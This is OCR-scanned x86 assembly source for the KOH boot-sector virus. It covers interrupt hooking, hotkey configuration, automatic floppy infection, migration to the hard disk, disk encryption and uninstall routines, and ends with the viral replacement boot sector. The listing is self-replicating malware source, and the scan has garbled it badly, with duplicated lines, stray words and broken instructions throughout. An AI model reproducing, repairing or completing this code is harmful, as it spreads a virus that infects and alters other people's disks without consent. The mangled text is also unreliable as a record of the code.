









**;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;Ask the question in DS:SI and return Z if answer is Y, else return NZ. ASK: push ax call DISP\_STRING ASKGET: mov ah,0 ;get a response int 16H** and al, 0DFH **;make upper case**<br>push ax push ax<br>mov ah.0EH **a**<sub>1</sub>,<br>10H  **int 10H ;display response mov ax,0E0DH int 10H mov ax,0E0AH int 10H pop ax cmp** al,'Y' **incrementally** ;set flag<br>pop ax pop **ASKR: ret**

**;This routine is the highest level routine handling hard disk encryption. It ;asks permission to encrypt and then does it to one or two drives, depending ;on how many are present. It uses a separate hard disk password to do the ;encrypting, and this is separate from the floppy disk password entered when ;the drive was originally infected. Return with Z set if successful. ENCRYPT\_HARD\_DISK:**




```
 inc ax
         stosw
        call initkey_idea
                mov si,OFFSET SCRATCHBUF
         push si
        call ideasec in the call ideasec in the call ideasec i
         ret
;This routine installs interrupt 9 and 13 handlers
INSTALL_INT_HANDLERS:
                xor ax,ax
       mov ds,ax<br>mov si.9*
       mov si, 9*4<br>mov di. OFF
                mov di,OFFSET OLD_9
         movsw
         movsw
         mov si,13H*4 ;save the old int 13H vector
        mov di,OFFSET OLD_13H
        movsw
        movsw
        mov ax, OFFSET INT_13H 32, and set up new interrupt 13H \frac{13H}{4} , which everybody will have to
        mov bx,13H*4 ;which everybody will have to<br>mov ds:[bx],ax ;use from now on
                                                  :use from now on
        mov ax,es
       mov ds:[bx+2], ax<br>mov bx, 9*4
                mov bx,9*4
         mov ds:[bx+2],ax
                 mov ax,OFFSET INT_9
         mov ds:[bx],ax
               cs pulse is the contract of the case of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the c
        pop ret
;Interrupt 9 handler scans for Ctrl-Alt-K and goes into config routine if
;pressed.
INT_9:
         push ax
         push bx
        push
         xor ax,ax
         mov ds,ax
         mov bx,417H
         mov ax,[bx]
         mov ah,al
         and al,4 ;is the CTRL down?
         jz I9EXIT ;nope, pass control to bios
               ah,8 is the ALT down?<br>I9EXIT pass control
         jz I9EXIT ;nope, pass control to bios
         push cs
        pop ds<br>
cmp WORD PTR [ACTIVE],0
         cmp WORD PTR [ACTIVE],0 ;don't allow recursive activity
         jne I9EXIT ;or activity when FORMAT_FLAG set
                 in al,60H
        cmp al, 24 is it an O?<br>jz FD_INFECT_TOGGLE its its it an O?
         jz FD_INFECT_TOGGLE ;toggle floppy infect off/on
         cmp al,35 ;is it an H?
        jz HD_UNINSTALL<br>cmp al.37
         cmp al,37 ;is key pressed a K?
               I9EXIT<br>FD_PASSWORD
         jmp FD_PASSWORD ;yes, go change FD Password
I9EXIT: pop ds
        pop
         pop ax
                jmp DWORD PTR cs:[OLD_9]
FD_INFECT_TOGGLE:
         pop ds
         pop bx
                                          ;go do cleanup chores for system
```
 **pop ax** call SAVE\_REGS<br>mov ax,0E07H  **mov ax,0E07H ;beep to acknowledge function invocation int 10H xor BYTE PTR [FD\_INFECT],1 ;toggle the infect flag mov al,'+' cmp** BYTE PTR [FD\_INFECT],1<br>inz FDIT1  $FDIT1$ mov al,'-'<br>mov ah.0EH **FDIT1:** mov ah,  **int 10H cmp BYTE PTR [DR\_FLAG],80H ;if virus loaded from hard disk jne** KBEX **included** *i*then update change to disk<br>mov ax.201H  **mov ax,201H** mov bx, OFFSET SCRATCHBUF<br>mov dx.80H  **mov dx,80H** mov cx,1<br>call DO T **call DO\_INT13**<br>mov al (FD\_I)  **mov al,[FD\_INFECT] mov BYTE PTR [FD\_INFECT - OFFSET BOOT\_START + OFFSET SCRATCHBUF],al mov ax,301H**<br>call **DO INT1** call DO\_INT13<br>**KBEX:** call REST\_REG **KBEX: call REST\_REGS iret ;Uninstall the virus from the hard disk. HD\_UNINSTALL: pop ds**  $pop$  **pop ax** SAVE\_REGS  **call KEY\_RESET cmp BYTE PTR [DR\_FLAG],80H ;must have booted from hard drive jnz KBEX** call CLEAR\_SCREEN<br>mov si,OFFSET SURE  $:make$  sure before uninstalling  **call ASK jnz KBEX induce invariantly induce induce in i**nduce **in i**nduce **i**nduce **i**nduce **i**nduce **i**nduce **i**nduce **i**nduce **i**nduce **i**nduce **i**nduce **i**nduce **i**nduce **i**nduce **i**nduce **i**nduce **i**nduce **i**nd dx,80H<br>bx,OFFSET SCRATCHBUF  **mov bx,OFFSET SCRATCHBUF ;go read original partition sector @ mov cx,VIR\_SIZE+2 ;track 0, head 0, sector VIR\_SIZE+2 mov ax,0201H ;BIOS read, for 1 sector call DO\_INT13E jc** HUR<br>mov si,OFFSET PARTPRE mov si,OFFSET PARTPRE **;update partition table**<br>mov di.OFFSET SCRATCHBUF + 1ADH :to current one in vira mov di, OFFSET SCRATCHBUF + 1ADH ; to current one in viral<br>mov cl.51H : boot sector mov cl,51H ;boot sector<br>rep movsb  $movsb$  **mov ax,0301H** mov cl,1 **interpreterally in the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of the contract of t DO\_INT13E jc HUR cmp** BYTE PTR [HD\_CRYPT],0 **;** is drive encrypted?<br>jz HUR **ino, all** done  **jz HUR ;no, all done mov BYTE PTR [REMOVE],0FFH mov** [HPP], OFFSET HDKEY<br>
call The call  $\sim$  **call EHD\_SUBR ;decrypt the hard disk(s) mov BYTE PTR [REMOVE], 0**<br>cld **HUR: cld mov di,OFFSET INT\_13H ;reroute interrupts call KILL\_INT**<br>mov ax.OFFSET  **mov ax,OFFSET OLD\_13H stosw mov di,OFFSET INT\_9 call KILL\_INT mov ax,OFFSET OLD\_9 stosw mov si,OFFSET ALL\_DONE ;all done, say so call DISP\_STRING**

```
 jmp KBEX
;configuration routine for KOH
FD_PASSWORD:
        pop ds
        pop bx
       \frac{pop}{cal1}SAVE_REGS
       call KEY_RESET<br>call CLEAR SCR
               call CLEAR_SCREEN
        cmp BYTE PTR [DR_FLAG],80H ;change HD PW if it was HD boot
        jnz FDPW
        cmp BYTE PTR [HD_CRYPT],2 ;and HD is encrypted
              jnz FDPW
        mov si,OFFSET HD_PWCHASK
                                      : and user wants to change it
        jnz FDPW
       mov [HPP], OFFSET HDHPP<br>call MASTER PASS
            MASTER PASS
call FD_PW_SAVE<br>FDPW: mov si.OFFSET I
      mov si, OFFSET FD_PWCHASK<br>call ASK
        call ASK
        jnz KEX
        mov [HPP],OFFSET FDHPP
        call MASTER_PASS
             BYTE PTR [HD_CRYPT], 0
        jz KEX
              FD_PW_SAVE
KEX: jmp KBEX
KILL_INT:
        mov ax,0FF2EH
        stosw
        stosb
        ret
;Clean up after receiving a keystroke or you won't be able to get another!
KEY_RESET:
               mov al,20H ;reset 8259 controller
        out 20H,al ;for all machines
        mov ah,0EH
        push sp ;on an 8088 processor?
       pop cmp ax,sp
        je KRR ;no, continue!
        in al,61H ;yes, toggle reset bit
        mov ah,al
               or al,80H
       out 61H, al<br>mov al.ah
        mov al,ah
                out 61H,al
KRR: ret
;These routines save and restore the registers without clotting up the stack.
SAVE_REGS:
        mov cs:[REG_BUF],di
        mov cs:[REG_BUF+2],ax
        mov ax,es
               mov cs:[REG_BUF+4],ax
        push cs
        pop es
               mov di,OFFSET REG_BUF+6
        mov ax,bx
        stosw
        mov ax,cx
        stosw
        mov ax,dx
        stosw
        mov ax,si
```
 **stosw mov ax,ds stosw mov ax,cs mov ds,ax mov es,ax ret REST\_REGS: mov si,OFFSET REG\_BUF** push  **pop ds lodsw mov di,ax lodsw push ax lodsw mov es,ax lodsw mov bx,ax lodsw mov cx,ax lodsw mov dx,ax** pop<br>1ds  **lds si,[si] ret REG\_BUF DW 0,0,0,0,0,0,0,0 ;di,ax,es,bx,cx,dx,si,ds ;This routine clears the screen CLEAR\_SCREEN:** mov ax,600H<br>xor cx,cx  **xor cx,cx** mov dx,80+25\*256<br>mov bh,7 bh, 7  **int 10H** mov ah, 2<br>**xor** dx, d  **xor dx,dx mov bh, 0**<br>**int** 10H  **int 10H ret ;This routine decodes cyl, hd, sec info in dh/cx in standard BIOS format into ;cx=cylinder, dh=head, dl=sector. Only cx and dx are modified. DECODE\_SECTOR: push ax mov al,cl and al,00111111B** mov dl,al **in the sector #** in dl mov al.cl mov al,cl mov cl, 6<br>shr al, cl ;al has 2 bits of cyl number  **mov ah,dh and ah,00111111B xchg ah,dh ;put head # in dh** mov cl, 4<br>shr ah.c.  **shr ah,cl and ah,00001100B** or ah, al **induced in the set of the set of cyl number**  $\alpha$ l.ch  **mov cl,ch**  $: c \times = cv1$  # now  **pop ax ret**

**;This routine displays the null-terminated string at ds:si DISP\_STRING: mov [RAND\_SEED],si**

**DS1: call GET\_RANDOM** mov al, [si]<br>xor al, ah  **xor al,ah or al,al jz DSEX inc si mov ah,0EH int 10H jmp SHORT DS1 DSEX: ret ;Strings for the virus go here** SURE DB 'Sure you want to uninstall? ', 0<br>ENCRYPT OUERY1 DB 'KOH-Encrypt your HARD DISK now 'KOH-Encrypt your HARD DISK now (please backup first)? **',0 PB** 'Now, enter 2 passwords, 1 for HD, 1 for FD. PWs can be **changed with',0DH,0AH DB 'Ctrl/Alt-K, C/A-O toggles FD auto-migrate, C/A-H uninstalls on HD.',0DH,0AH DB 'Enter HD PW at power up. A cache is recommended for speed!',0DH,0AH,0AH** 'Generating a random number. Press keys SLOWLY until **you are asked to stop.',0DH,0AH DB** 'Begin pressing keys.', 0DH, 0AH, 0<br>TOP MSG DB 7.7.7.7.'OK, stop, Press ESC to STOP\_MSG DB 7,7,7,7,'OK, stop. Press ESC to continue.', 0DH, 0AH, 0<br>FD\_PWASK DB 'Enter the FD PW now.', 0DH, 0AH, 0 **FD\_PWASK DB 'Enter the FD PW now.',0DH,0AH,0 HD\_PWCHASK DB 'Do you want to change the HD password? ',0** 'Do you want to change the FD password? ', 0 **PW\_HDEX DB 'Now enter HD PW.',0DH,0AH,0 HARD\_ASK DB 'KOH 1.01-Migrate to hard drive on this computer (please backup)? ',0 ALL\_DONE DB 'Done. You may continue.',0 NO\_ROOM DB 'No room to migrate to HD!',7,0DH,0AH,0** <sup>*Uninstall old version to update to V1.02! Press any*</sup> **key.',0** OLD\_SS DW ?<br>OLD\_SP DW ? **OLD\_SP DW ? SECS READ INCLUDE KOHIDEA.ASM INCLUDE FATMAN.ASM INCLUDE PASS.ASM INCLUDE RAND.ASM ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;\* A SCRATCH PAD BUFFER FOR DISK READS AND WRITES \* ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ORG 7C00H - 512\*BUF\_SIZE ;resides right below boot sector SCRATCHBUF: PASSWD: DB PW\_LENGTH dup (?) PASSVR: DB PW\_LENGTH dup (?) DB 512\*BUF\_SIZE - 2\*PW\_LENGTH dup (?) ;These routines share the scratch buffer with disk IO. Be careful! ;PASSWD EQU OFFSET SCRATCHBUF**  $OFFSET$  SCRATCHBUF + PW LENGTH **;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ;\* THIS IS THE REPLACEMENT (VIRAL) BOOT SECTOR \* ;\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\*\* ORG 7C00H ;Starting location for boot sec**

**BOOT\_START: jmp SHORT BOOT ;jump over data area db 090H BS\_ID DB 'KOHv1.00' ;identifier for this virus BS\_DATA: BS\_BYTES\_PER\_SEC DW ? ;bytes per sector** BS\_SECS\_PER\_CLUST DB<br>BS\_RESERVED\_SECS DW **BS\_RESERVED\_SECS DW ? ;reserved sectors at beginning of disk BS\_FATS DB ? ;copies of fat on disk** BS\_DIR\_ENTRIES DW ? ;number of entries in root directory<br> **BS\_SECTORS\_ON\_DISK** DW ? ;total number of sectors on disk<br> **BS\_FORMAT\_ID** DB ? ;disk format ID **BS\_SECTORS\_ON\_DISK DW ? ;total number of sectors on disk** BS\_FORMAT\_ID DB ? ;disk format ID<br>BS\_SECS\_PER\_FAT DW ? ;number of sect BS\_SECS\_PER\_FAT DW ? ;number of sectors per FAT<br>BS\_SECS\_PER\_TRACK DW ? ;number of sectors per tra **BS\_SECS\_PER\_TRACK DW ? ;number of sectors per track (one head) BS\_HEADS DW ? ;number of heads on disk BS\_DBT DB 25 dup (?) ;The following are the CX and DH values to indicate where the rest of the ;virus is located. These are set by INFECT\_FLOPPY, as needed by INT 13H. DW ?**<br>DB ? VIRDH DB ?<br> **HPP DW OFFSET FDHPP HPP DW OFFSET FDHPP ;pointer to hashed pass phrase B** ? **3 has a c hard particular is a contract on the particular on the particular is**  $\frac{1}{2}$ **BSLOC\_CX ;The following two bytes must remain contiguous!**  $fit$  <> 0, change line was just called **FD\_INFECT DB 0 ;1=automatic floppy infect turned off ;The following two bytes must remain contiguous! DR\_FLAG** DB ? ;drive flag, indicates hard disk boot<br>
HD CRYPT DB ? :Hard disk encryption, 0=OFF, 2=Strone ;Hard disk encryption, 0=OFF, 2=Strong **CRYPT\_FLAG DB ? ;encryption on/off flag for floppies MOR** ? **3.15 is post if motor turned on**<br>**MOTOR** 0 **DR** 0 **PER**=uninstalling. 0=not **REMOVE DB 0 ;FF=uninstalling, 0=not uninstalling FIRST DB 0 ;flag to indicate first write failure ;The following two bytes must remain contiguous ACTIVE DB 1 ;this is 1 whenever in an int 13 or ;int 9, and during boot up, helps avoid FORMAT FLAG** DB 0 **1** and the could cause trouble<br>**FORMAT FLAG** DB 0 **1** flag set when an int 13, fctn 5 is ; flag set when an int 13, fctn 5 is  **;called, overrides motor to infect ;next read FIRST\_SEC** DB 0 **first cyl, hd, sec of**<br>**FIRST\_HEAD** DB 0 :active\_partition **FIRE 1 DB** 0 *i*active partition<br>DW 0 FIRST\_CYL DW<br>LAST\_SEC DB **LAST\_SEC** DB 0 **;** last cyl, hd, sec of <br>
